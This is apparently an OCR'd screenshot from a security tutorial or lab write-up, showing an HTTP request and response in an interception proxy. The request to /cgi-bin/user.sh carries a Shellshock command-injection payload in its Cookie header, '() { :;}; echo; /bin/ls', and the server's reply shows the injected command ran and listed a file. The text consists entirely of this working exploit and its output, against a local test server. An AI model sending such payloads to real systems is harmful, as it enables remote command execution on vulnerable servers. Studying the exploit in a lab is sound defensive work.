 Request
Pretty Raw \n Actions
1 GET /cgi-bin/user.sh HTTP/1.1
2 Connection: close
3 Cookie: () { :;}; echo; /bin/ls
4 Host: localhost:8081
5
6
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 27 Jun 2021 17:59:34 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Connection: close
5 Content-Type: text/x-sh
6 Content-Length: 8
7
8 user.sh
9